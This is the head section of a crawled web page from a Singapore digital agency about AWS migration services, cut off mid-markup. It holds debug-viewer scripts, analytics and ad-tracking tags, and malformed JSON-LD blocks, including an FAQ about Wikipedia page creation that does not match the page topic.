

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cedilla.com.sg/streamline-your-business-with-aws-migration-services-in-singapore
body_size: 18856
content:
<!-- DEBUG-VIEW START 1 APPPATH/Views/streamline-your-business-with-aws-migration-services-in-singapore.php -->
<!DOCTYPE html>
<html lang="en">
   <head>
<script type="text/javascript"  id="debugbar_loader" data-time="1763532983.609571" src="https://www.cedilla.com.sg/?debugbar"></script><script type="text/javascript"  id="debugbar_dynamic_script"></script><style type="text/css"  id="debugbar_dynamic_style"></style><script class="kint-rich-script">void 0===window.kintShared&&(window.kintShared=function(){"use strict";var e={dedupe:function(e,n){return[].forEach.call(document.querySelectorAll(e),function(e){e!==(n=!n||!n.ownerDocument.contains(n)?e:n)&&e.parentNode.removeChild(e)}),n},runOnce:function(e){"complete"===document.readyState?e():window.addEventListener("load",e)}};return window.addEventListener("click",function(e){var n;e.target.classList.contains("kint-ide-link")&&((n=new XMLHttpRequest).open("GET",e.target.href),n.send(null),e.preventDefault())}),e}());
void 0===window.kintRich&&(window.kintRich=function(){"use strict";var l={selectText:function(e){var t=window.getSelection(),a=document.createRange();a.selectNodeContents(e),t.removeAllRanges(),t.addRange(a)},toggle:function(e,t){var a=l.getChildren(e);a&&(e.classList.toggle("kint-show",t),1===a.childNodes.length&&(a=a.childNodes[0].childNodes[0])&&a.classList&&a.classList.contains("kint-parent")&&l.toggle(a,t))},toggleChildren:function(e,t){var a=l.getChildren(e);if(a){var o=a.getElementsByClassName("kint-parent"),n=o.length;for(void 0===t&&(t=e.classList.contains("kint-show"));n--;)l.toggle(o[n],t)}},switchTab:function(e){var t=e.previousSibling,a=0;for(e.parentNode.getElementsByClassName("kint-active-tab")[0].classList.remove("kint-active-tab"),e.classList.add("kint-active-tab");t;)1===t.nodeType&&a++,t=t.previousSibling;for(var o=e.parentNode.nextSibling.childNodes,n=0;n<o.length;n++)n===a?(o[n].classList.add("kint-show"),1===o[n].childNodes.length&&(t=o[n].childNodes[0].childNodes[0])&&t.classList.contains("kint-parent")&&l.toggle(t,!0)):o[n].classList.remove("kint-show")},mktag:function(e){return"<"+e+">"},openInNewWindow:function(e){var t=window.open();t&&(t.document.open(),t.document.write(l.mktag("html")+l.mktag("head")+l.mktag("title")+"Kint ("+(new Date).toISOString()+")"+l.mktag("/title")+l.mktag('meta charset="utf-8"')+l.mktag('script class="kint-rich-script" nonce="'+l.script.nonce+'"')+l.script.innerHTML+l.mktag("/script")+l.mktag('style class="kint-rich-style" nonce="'+l.style.nonce+'"')+l.style.innerHTML+l.mktag("/style")+l.mktag("/head")+l.mktag("body")+'<input class="kint-note-input" placeholder="Take some notes!"><div class="kint-rich">'+e.parentNode.outerHTML+"</div>"+l.mktag("/body")),t.document.close())},sortTable:function(e,a){var t=e.tBodies[0];[].slice.call(e.tBodies[0].rows).sort(function(e,t){if(e=e.cells[a].textContent.trim().toLocaleLowerCase(),t=t.cells[a].textContent.trim().toLocaleLowerCase(),isNaN(e)||isNaN(t)){if(isNaN(e)&&!isNaN(t))return 1;if(isNaN(t)&&!isNaN(e))return-1}else e=parseFloat(e),t=parseFloat(t);return e<t?-1:t<e?1:0}).forEach(function(e){t.appendChild(e)})},showAccessPath:function(e){for(var t=e.childNodes,a=0;a<t.length;a++)if(t[a].classList&&t[a].classList.contains("access-path"))return t[a].classList.toggle("kint-show"),void(t[a].classList.contains("kint-show")&&l.selectText(t[a]))},showSearchBox:function(e){var t=e.querySelector(".kint-search");t&&(t.classList.toggle("kint-show"),t.classList.contains("kint-show")?(e.classList.add("kint-show"),t.focus(),t.select(),l.search(e.parentNode,t.value)):e.parentNode.classList.remove("kint-search-root"))},search:function(e,t){e.querySelectorAll(".kint-search-match").forEach(function(e){e.classList.remove("kint-search-match")}),e.classList.remove("kint-search-match"),e.classList.toggle("kint-search-root",t.length),t.length&&l.findMatches(e,t)},findMatches:function(e,t){var a,o,n,r=e.cloneNode(!0);if(r.querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=r.textContent.toUpperCase().indexOf(t.toUpperCase())){for(s in e.classList.add("kint-search-match"),e.childNodes)if("DD"==e.childNodes[s].tagName){a=e.childNodes[s];break}if(a)if([].forEach.call(a.childNodes,function(e){"DL"==e.tagName?l.findMatches(e,t):"UL"==e.tagName&&(e.classList.contains("kint-tabs")?o=e.childNodes:e.classList.contains("kint-tab-contents")&&(n=e.childNodes))}),o&&n&&o.length==n.length)for(var s=0;s<o.length;s++){var i=!1;-1!=o[s].textContent.toUpperCase().indexOf(t.toUpperCase())?i=!0:((r=n[s].cloneNode(!0)).querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=r.textContent.toUpperCase().indexOf(t.toUpperCase())&&(i=!0)),i&&(o[s].classList.add("kint-search-match"),[].forEach.call(n[s].childNodes,function(e){"DL"==e.tagName&&l.findMatches(e,t)}))}}},getParentByClass:function(e,t){for(;(e=e.parentNode)&&e.classList&&!e.classList.contains(t););return e},getParentHeader:function(e,t){for(var a=e.nodeName.toLowerCase();"dd"!==a&&"dt"!==a&&l.getParentByClass(e,"kint-rich");)a=(e=e.parentNode).nodeName.toLowerCase();return l.getParentByClass(e,"kint-rich")?(e="dd"===a&&t?e.previousElementSibling:e)&&"dt"===e.nodeName.toLowerCase()&&e.classList.contains("kint-parent")?e:void 0:null},getChildren:function(e){for(;(e=e.nextElementSibling)&&"dd"!==e.nodeName.toLowerCase(););return e},isFolderOpen:function(){if(l.folder&&l.folder.querySelector("dd.kint-foldout"))return l.folder.querySelector("dd.kint-foldout").previousSibling.classList.contains("kint-show")},initLoad:function(){l.style=window.kintShared.dedupe("style.kint-rich-style",l.style),l.script=window.kintShared.dedupe("script.kint-rich-script",l.script),l.folder=window.kintShared.dedupe(".kint-rich.kint-folder",l.folder);var t,e=document.querySelectorAll("input.kint-search");[].forEach.call(e,function(t){function e(e){window.clearTimeout(a),t.value!==o&&(a=window.setTimeout(function(){o=t.value,l.search(t.parentNode.parentNode,o)},500))}var a=null,o=null;t.removeEventListener("keyup",e),t.addEventListener("keyup",e)}),l.folder&&(t=l.folder.querySelector("dd"),[].forEach.call(document.querySelectorAll(".kint-rich.kint-file"),function(e){e.parentNode!==l.folder&&t.appendChild(e)}),document.body.appendChild(l.folder),l.folder.classList.add("kint-show"))},keyboardNav:{targets:[],target:0,active:!1,fetchTargets:function(){var e=l.keyboardNav.targets[l.keyboardNav.target];l.keyboardNav.targets=[],document.querySelectorAll(".kint-rich nav, .kint-tabs>li:not(.kint-active-tab)").forEach(function(e){l.isFolderOpen()&&!l.folder.contains(e)||0===e.offsetWidth&&0===e.offsetHeight||l.keyboardNav.targets.push(e)}),e&&-1!==l.keyboardNav.targets.indexOf(e)&&(l.keyboardNav.target=l.keyboardNav.targets.indexOf(e))},sync:function(e){var t=document.querySelector(".kint-focused");t&&t.classList.remove("kint-focused"),l.keyboardNav.active&&((t=l.keyboardNav.targets[l.keyboardNav.target]).classList.add("kint-focused"),e||l.keyboardNav.scroll(t))},scroll:function(e){var t,a;e!==l.folder.querySelector("dt > nav")&&(a=(t=function(e){return e.offsetTop+(e.offsetParent?t(e.offsetParent):0)})(e),l.isFolderOpen()?(e=l.folder.querySelector("dd.kint-foldout")).scrollTo(0,a-e.clientHeight/2):window.scrollTo(0,a-window.innerHeight/2))},moveCursor:function(e){for(l.keyboardNav.target+=e;l.keyboardNav.target<0;)l.keyboardNav.target+=l.keyboardNav.targets.length;for(;l.keyboardNav.target>=l.keyboardNav.targets.length;)l.keyboardNav.target-=l.keyboardNav.targets.length;l.keyboardNav.sync()},setCursor:function(e){if(l.isFolderOpen()&&!l.folder.contains(e))return!1;l.keyboardNav.fetchTargets();for(var t=0;t<l.keyboardNav.targets.length;t++)if(e===l.keyboardNav.targets[t])return l.keyboardNav.target=t,!0;return!1}},mouseNav:{lastClickTarget:null,lastClickTimer:null,lastClickCount:0,renewLastClick:function(){window.clearTimeout(l.mouseNav.lastClickTimer),l.mouseNav.lastClickTimer=window.setTimeout(function(){l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickTimer=null,l.mouseNav.lastClickCount=0},250)}},style:null,script:null,folder:null};return window.addEventListener("click",function(e){var t=e.target;if(l.mouseNav.lastClickTarget&&l.mouseNav.lastClickTimer&&l.mouseNav.lastClickCount)if(t=l.mouseNav.lastClickTarget,1===l.mouseNav.lastClickCount)l.toggleChildren(t.parentNode),l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),l.mouseNav.lastClickCount++,l.mouseNav.renewLastClick();else{for(var a=t.parentNode.classList.contains("kint-show"),o=document.getElementsByClassName("kint-parent"),n=o.length;n--;)l.toggle(o[n],a);l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),l.keyboardNav.scroll(t),window.clearTimeout(l.mouseNav.lastClickTimer),l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickCount=0}else if(l.getParentByClass(t,"kint-rich")){var r=t.nodeName.toLowerCase();if("dfn"===r&&l.selectText(t),"th"!==r)if((t=l.getParentHeader(t))&&(l.keyboardNav.setCursor(t.querySelector("nav")),l.keyboardNav.sync(!0)),t=e.target,"li"===r&&"kint-tabs"===t.parentNode.className)"kint-active-tab"!==t.className&&l.switchTab(t),(t=l.getParentHeader(t,!0))&&(l.keyboardNav.setCursor(t.querySelector("nav")),l.keyboardNav.sync(!0));else if("nav"===r)"footer"===t.parentNode.nodeName.toLowerCase()?(l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),(t=t.parentNode).classList.toggle("kint-show")):(l.toggle(t.parentNode),l.keyboardNav.fetchTargets(),l.mouseNav.lastClickCount=1,l.mouseNav.lastClickTarget=t,l.mouseNav.renewLastClick());else if(t.classList.contains("kint-popup-trigger")){var s=t.parentNode;if("footer"===s.nodeName.toLowerCase())s=s.previousSibling;else for(;s&&!s.classList.contains("kint-parent");)s=s.parentNode;l.openInNewWindow(s)}else t.classList.contains("kint-access-path-trigger")?l.showAccessPath(t.parentNode):t.classList.contains("kint-search-trigger")?l.showSearchBox(t.parentNode):t.classList.contains("kint-search")||("pre"===r&&3===e.detail?l.selectText(t):l.getParentByClass(t,"kint-source")&&3===e.detail?l.selectText(l.getParentByClass(t,"kint-source")):t.classList.contains("access-path")?l.selectText(t):"a"!==r&&(t=l.getParentHeader(t))&&(l.toggle(t),l.keyboardNav.fetchTargets()));else e.ctrlKey||l.sortTable(t.parentNode.parentNode.parentNode,t.cellIndex)}},!0),window.addEventListener("keydown",function(e){if(e.target===document.body&&!e.altKey&&!e.ctrlKey){if(68===e.keyCode){if(l.keyboardNav.active)l.keyboardNav.active=!1;else if(l.keyboardNav.active=!0,l.keyboardNav.fetchTargets(),0===l.keyboardNav.targets.length)return void(l.keyboardNav.active=!1);return l.keyboardNav.sync(),void e.preventDefault()}if(l.keyboardNav.active){if(9===e.keyCode)return l.keyboardNav.moveCursor(e.shiftKey?-1:1),void e.preventDefault();if(38===e.keyCode||75===e.keyCode)return l.keyboardNav.moveCursor(-1),void e.preventDefault();if(40===e.keyCode||74===e.keyCode)return l.keyboardNav.moveCursor(1),void e.preventDefault();var t,a,o=l.keyboardNav.targets[l.keyboardNav.target];if("li"===o.nodeName.toLowerCase()){if(32===e.keyCode||13===e.keyCode)return l.switchTab(o),l.keyboardNav.fetchTargets(),l.keyboardNav.sync(),void e.preventDefault();if(39===e.keyCode||76===e.keyCode)return l.keyboardNav.moveCursor(1),void e.preventDefault();if(37===e.keyCode||72===e.keyCode)return l.keyboardNav.moveCursor(-1),void e.preventDefault()}o=o.parentNode,65===e.keyCode?(l.showAccessPath(o),e.preventDefault()):"footer"===o.nodeName.toLowerCase()&&o.parentNode.classList.contains("kint-rich")?32===e.keyCode||13===e.keyCode?(o.classList.toggle("kint-show"),e.preventDefault()):37===e.keyCode||72===e.keyCode?(o.classList.remove("kint-show"),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode||(o.classList.add("kint-show"),e.preventDefault()):32===e.keyCode||13===e.keyCode?(l.toggle(o),l.keyboardNav.fetchTargets(),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode&&37!==e.keyCode&&72!==e.keyCode||(t=39===e.keyCode||76===e.keyCode,o.classList.contains("kint-show")?l.toggleChildren(o,t):t||(a=l.getParentHeader(o.parentNode.parentNode,!0))&&(l.keyboardNav.setCursor((o=a).querySelector("nav")),l.keyboardNav.sync()),l.toggle(o,t),l.keyboardNav.fetchTargets(),e.preventDefault())}}},!0),l}()),window.kintShared.runOnce(window.kintRich.initLoad);
void 0===window.kintMicrotimeInitialized&&(window.kintMicrotimeInitialized=1,window.addEventListener("load",function(){"use strict";var a={},t=Array.prototype.slice.call(document.querySelectorAll("[data-kint-microtime-group]"),0);t.forEach(function(t){var i,e;t.querySelector(".kint-microtime-lap")&&(i=t.getAttribute("data-kint-microtime-group"),e=parseFloat(t.querySelector(".kint-microtime-lap").innerHTML),t=parseFloat(t.querySelector(".kint-microtime-avg").innerHTML),void 0===a[i]&&(a[i]={}),(void 0===a[i].min||a[i].min>e)&&(a[i].min=e),(void 0===a[i].max||a[i].max<e)&&(a[i].max=e),a[i].avg=t)}),t.forEach(function(t){var i,e,r,o,n=t.querySelector(".kint-microtime-lap");null!==n&&(i=parseFloat(n.textContent),o=t.dataset.kintMicrotimeGroup,e=a[o].avg,r=a[o].max,o=a[o].min,i===(t.querySelector(".kint-microtime-avg").textContent=e)&&i===o&&i===r||(n.style.background=e<i?"hsl("+(40-40*((i-e)/(r-e)))+", 100%, 65%)":"hsl("+(40+80*(e===o?0:(e-i)/(e-o)))+", 100%, 65%)"))})}));
</script><style class="kint-rich-style">.kint-rich{font-size:13px;overflow-x:auto;white-space:nowrap;background:rgba(255,255,255,0.9)}.kint-rich.kint-folder{position:fixed;bottom:0;left:0;right:0;z-index:999999;width:100%;margin:0;display:block}.kint-rich.kint-folder dd.kint-foldout{max-height:calc(100vh - 100px);padding-right:8px;overflow-y:scroll;display:none}.kint-rich.kint-folder dd.kint-foldout.kint-show{display:block}.kint-rich::selection,.kint-rich::-moz-selection,.kint-rich::-webkit-selection{background:#aaa;color:#1d1e1e}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich,.kint-rich::before,.kint-rich::after,.kint-rich *,.kint-rich *::before,.kint-rich *::after{box-sizing:border-box;border-radius:0;color:#1d1e1e;float:none !important;font-family:Consolas, Menlo, Monaco, Lucida Console, Liberation Mono, DejaVu Sans Mono, Bitstream Vera Sans Mono, Courier New, monospace, serif;line-height:15px;margin:0;padding:0;text-align:left}.kint-rich{margin:8px 0}.kint-rich dt,.kint-rich dl{width:auto}.kint-rich dt,.kint-rich div.access-path{background:#f8f8f8;border:1px solid #d7d7d7;color:#1d1e1e;display:block;font-weight:bold;list-style:none outside none;overflow:auto;padding:4px}.kint-rich dt:hover,.kint-rich div.access-path:hover{border-color:#aaa}.kint-rich>dl dl{padding:0 0 0 12px}.kint-rich dt.kint-parent>nav,.kint-rich>footer>nav{background:url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent;cursor:pointer;display:inline-block;height:15px;width:15px;margin-right:3px;vertical-align:middle}.kint-rich dt.kint-parent:hover>nav,.kint-rich>footer>nav:hover{background-position:0 25%}.kint-rich dt.kint-parent.kint-show>nav,.kint-rich>footer.kint-show>nav{background-position:0 50%}.kint-rich dt.kint-parent.kint-show:hover>nav,.kint-rich>footer.kint-show>nav:hover{background-position:0 75%}.kint-rich dt.kint-parent.kint-locked>nav{background-position:0 100%}.kint-rich dt.kint-parent+dd{display:none;border-left:1px dashed #d7d7d7}.kint-rich dt.kint-parent.kint-show+dd{display:block}.kint-rich var,.kint-rich var a{color:#06f;font-style:normal}.kint-rich dt:hover var,.kint-rich dt:hover var a{color:red}.kint-rich dfn{font-style:normal;font-family:monospace;color:#1d1e1e}.kint-rich pre{color:#1d1e1e;margin:0 0 0 12px;padding:5px;overflow-y:hidden;border-top:0;border:1px solid #d7d7d7;background:#f8f8f8;display:block;word-break:normal}.kint-rich .kint-popup-trigger,.kint-rich .kint-access-path-trigger,.kint-rich .kint-search-trigger{background:rgba(29,30,30,0.8);border-radius:3px;height:16px;font-size:16px;margin-left:5px;font-weight:bold;width:16px;text-align:center;float:right !important;cursor:pointer;color:#f8f8f8;position:relative;overflow:hidden;line-height:17.6px}.kint-rich .kint-popup-trigger:hover,.kint-rich .kint-access-path-trigger:hover,.kint-rich .kint-search-trigger:hover{color:#1d1e1e;background:#f8f8f8}.kint-rich dt.kint-parent>.kint-popup-trigger{line-height:19.2px}.kint-rich .kint-search-trigger{font-size:20px}.kint-rich input.kint-search{display:none;border:1px solid #d7d7d7;border-top-width:0;border-bottom-width:0;padding:4px;float:right !important;margin:-4px 0;color:#1d1e1e;background:#f8f8f8;height:24px;width:160px;position:relative;z-index:100}.kint-rich input.kint-search.kint-show{display:block}.kint-rich .kint-search-root ul.kint-tabs>li:not(.kint-search-match){background:#f8f8f8;opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match){opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match)>dt{background:#f8f8f8}.kint-rich .kint-search-root dl:not(.kint-search-match) dl,.kint-rich .kint-search-root dl:not(.kint-search-match) ul.kint-tabs>li:not(.kint-search-match){opacity:1}.kint-rich div.access-path{background:#f8f8f8;display:none;margin-top:5px;padding:4px;white-space:pre}.kint-rich div.access-path.kint-show{display:block}.kint-rich footer{padding:0 3px 3px;font-size:9px;background:transparent}.kint-rich footer>.kint-popup-trigger{background:transparent;color:#1d1e1e}.kint-rich footer nav{height:10px;width:10px;background-size:10px 50px}.kint-rich footer>ol{display:none;margin-left:32px}.kint-rich footer.kint-show>ol{display:block}.kint-rich a{color:#1d1e1e;text-shadow:none;text-decoration:underline}.kint-rich a:hover{color:#1d1e1e;border-bottom:1px dotted #1d1e1e}.kint-rich ul{list-style:none;padding-left:12px}.kint-rich ul:not(.kint-tabs) li{border-left:1px dashed #d7d7d7}.kint-rich ul:not(.kint-tabs) li>dl{border-left:none}.kint-rich ul.kint-tabs{margin:0 0 0 12px;padding-left:0;background:#f8f8f8;border:1px solid #d7d7d7;border-top:0}.kint-rich ul.kint-tabs>li{background:#f8f8f8;border:1px solid #d7d7d7;cursor:pointer;display:inline-block;height:24px;margin:2px;padding:0 12px;vertical-align:top}.kint-rich ul.kint-tabs>li:hover,.kint-rich ul.kint-tabs>li.kint-active-tab:hover{border-color:#aaa;color:red}.kint-rich ul.kint-tabs>li.kint-active-tab{background:#f8f8f8;border-top:0;margin-top:-1px;height:27px;line-height:24px}.kint-rich ul.kint-tabs>li:not(.kint-active-tab){line-height:20px}.kint-rich ul.kint-tabs li+li{margin-left:0}.kint-rich ul.kint-tab-contents>li{display:none}.kint-rich ul.kint-tab-contents>li.kint-show{display:block}.kint-rich dt:hover+dd>ul>li.kint-active-tab{border-color:#aaa;color:red}.kint-rich dt>.kint-color-preview{width:16px;height:16px;display:inline-block;vertical-align:middle;margin-left:10px;border:1px solid #d7d7d7;background-color:#ccc;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2"><path fill="%23FFF" d="M0 0h1v2h1V1H0z"/></svg>');background-size:100%}.kint-rich dt>.kint-color-preview:hover{border-color:#aaa}.kint-rich dt>.kint-color-preview>div{width:100%;height:100%}.kint-rich table{border-collapse:collapse;empty-cells:show;border-spacing:0}.kint-rich table *{font-size:12px}.kint-rich table dt{background:none;padding:2px}.kint-rich table dt .kint-parent{min-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.kint-rich table td,.kint-rich table th{border:1px solid #d7d7d7;padding:2px;vertical-align:center}.kint-rich table th{cursor:alias}.kint-rich table td:first-child,.kint-rich table th{font-weight:bold;background:#f8f8f8;color:#1d1e1e}.kint-rich table td{background:#f8f8f8;white-space:pre}.kint-rich table td>dl{padding:0}.kint-rich table pre{border-top:0;border-right:0}.kint-rich table thead th:first-child{background:none;border:0}.kint-rich table tr:hover>td{box-shadow:0 0 1px 0 #aaa inset}.kint-rich table tr:hover var{color:red}.kint-rich table ul.kint-tabs li.kint-active-tab{height:20px;line-height:17px}.kint-rich pre.kint-source{margin-left:-1px}.kint-rich pre.kint-source[data-kint-filename]:before{display:block;content:attr(data-kint-filename);margin-bottom:4px;padding-bottom:4px;border-bottom:1px solid #f8f8f8}.kint-rich pre.kint-source>div:before{display:inline-block;content:counter(kint-l);counter-increment:kint-l;border-right:1px solid #aaa;padding-right:8px;margin-right:8px}.kint-rich pre.kint-source>div.kint-highlight{background:#f8f8f8}.kint-rich .kint-microtime-lap{text-shadow:-1px 0 #aaa,0 1px #aaa,1px 0 #aaa,0 -1px #aaa;color:#f8f8f8;font-weight:bold}input.kint-note-input{width:100%}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich dt{font-weight:normal}.kint-rich dt.kint-parent{margin-top:4px}.kint-rich dl dl{margin-top:4px;padding-left:25px;border-left:none}.kint-rich>dl>dt{background:#f8f8f8}.kint-rich ul{margin:0;padding-left:0}.kint-rich ul:not(.kint-tabs)>li{border-left:0}.kint-rich ul.kint-tabs{background:#f8f8f8;border:1px solid #d7d7d7;border-width:0 1px 1px 1px;padding:4px 0 0 12px;margin-left:-1px;margin-top:-1px}.kint-rich ul.kint-tabs li,.kint-rich ul.kint-tabs li+li{margin:0 0 0 4px}.kint-rich ul.kint-tabs li{border-bottom-width:0;height:25px}.kint-rich ul.kint-tabs li:first-child{margin-left:0}.kint-rich ul.kint-tabs li.kint-active-tab{border-top:1px solid #d7d7d7;background:#fff;font-weight:bold;padding-top:0;border-bottom:1px solid #fff !important;margin-bottom:-1px}.kint-rich ul.kint-tabs li.kint-active-tab:hover{border-bottom:1px solid #fff}.kint-rich ul>li>pre{border:1px solid #d7d7d7}.kint-rich dt:hover+dd>ul{border-color:#aaa}.kint-rich pre{background:#fff;margin-top:4px;margin-left:25px}.kint-rich .kint-source{margin-left:-1px}.kint-rich .kint-source .kint-highlight{background:#cfc}.kint-rich .kint-parent.kint-show>.kint-search{border-bottom-width:1px}.kint-rich table td{background:#fff}.kint-rich table td>dl{padding:0;margin:0}.kint-rich table td>dl>dt.kint-parent{margin:0}.kint-rich table td:first-child,.kint-rich table td,.kint-rich table th{padding:2px 4px}.kint-rich table dd,.kint-rich table dt{background:#fff}.kint-rich table tr:hover>td{box-shadow:none;background:#cfc}
</style>

      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="description" content="">
      <title> Streamline Your Business with AWS Migration Services in Singapore </title>
            <link rel="icon" type="image/x-icon" href="https://www.cedilla.com.sg/public/imgs/logo/favicon.png">
      <!---===== ALL CSS FILES =====--->
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/bootstrap.min.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/all.min.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/swiper-bundle.min.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/progressbar.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/meanmenu.min.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/master.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/style.css">
      <link rel="stylesheet" href="https://www.cedilla.com.sg/public/css/fancybox.css">
      
      <meta name="google-site-verification" content="6Nnxpd5QhDAWZAkUyZJQL2OcdN8f_sKxs44pRjegY5g" />

      <!-- Google tag (gtag.js) -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-QJRTWRZMTW"></script>
      <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-QJRTWRZMTW');
      </script>
      <style>
         #toolbarContainer {
            display: none !important;
         }
      </style>
      <!-- Google tag (gtag.js) -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950906839"></script>
      <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10950906839');
      </script>
      <!-- Meta Pixel Code -->
      <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '897804321337885');
      fbq('track', 'PageView');
      </script>
      <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=897804321337885&ev=PageView&noscript=1"
      /></noscript>
      <!-- End Meta Pixel Code -->
      
       <script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""FAQPage"",
  ""mainEntity"": [
    {
      ""@type"": ""Question"",
      ""name"": ""What is Wikipedia Page Creation?"",
      ""acceptedAnswer"": {
        ""@type"": ""Answer"",
        ""text"": ""Wikipedia Page Creation involves establishing a verified presence for your brand or individual on Wikipedia, enhancing credibility and online visibility.""
      }
    },
    {
      ""@type"": ""Question"",
      ""name"": ""Why should my brand be on Wikipedia?"",
      ""acceptedAnswer"": {
        ""@type"": ""Answer"",
        ""text"": ""Being on Wikipedia builds traffic, drives backlinks, and provides a trusted source of information about your brand.""
      }
    },
    {
      ""@type"": ""Question"",
      ""name"": ""How does Cedilla Interactive assist with Wikipedia Page Creation?"",
      ""acceptedAnswer"": {
        ""@type"": ""Answer"",
        ""text"": ""Cedilla Interactive evaluates your project, assists in content formatting and submission, and ensures the page remains active and updated in accordance with Wikipedia guidelines.""
      }
    },
    {
      ""@type"": ""Question"",
      ""name"": ""What information is required to create a Wikipedia page?"",
      ""acceptedAnswer"": {
        ""@type"": ""Answer"",
        ""text"": ""You need to provide brand details, references, and any online coverage your brand has had.""
      }
    },
    {
      ""@type"": ""Question"",
      ""name"": ""What is the process for creating a Wikipedia page?"",
      ""acceptedAnswer"": {
        ""@type"": ""Answer"",
        ""text"": ""The process includes checking eligibility, creating and submitting the page for approval, and ongoing updates to keep the page relevant.""
      }
    }
  ]
}
</script>

     <script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""Services"",
      ""item"": ""https://www.cedilla.com.sg/services/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 3,
      ""name"": ""Digital Marketing"",
      ""item"": ""https://www.cedilla.com.sg/services/digital-marketing/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""Portfolio"",
      ""item"": ""https://www.cedilla.com.sg/portfolio/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""About Us"",
      ""item"": ""https://www.cedilla.com.sg/about-us/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""Contact Us"",
      ""item"": ""https://www.cedilla.com.sg/contact/""
    }
  ]
}
</script>
      
      
      <script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""Blog"",
      ""item"": ""https://www.cedilla.com.sg/blog/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 3,
      ""name"": ""Article Title"",
      ""item"": ""https://www.cedilla.com.sg/blog/article-title/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""BreadcrumbList"",
  ""itemListElement"": [
    {
      ""@type"": ""ListItem"",
      ""position"": 1,
      ""name"": ""Home"",
      ""item"": ""https://www.cedilla.com.sg/""
    },
    {
      ""@type"": ""ListItem"",
      ""position"": 2,
      ""name"": ""Case Studies"",
      ""item"": ""https://www.cedilla.com.sg/case-studies/""
    }
  ]
}
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""Organization"",
  ""name"": ""cedilla interactive"",
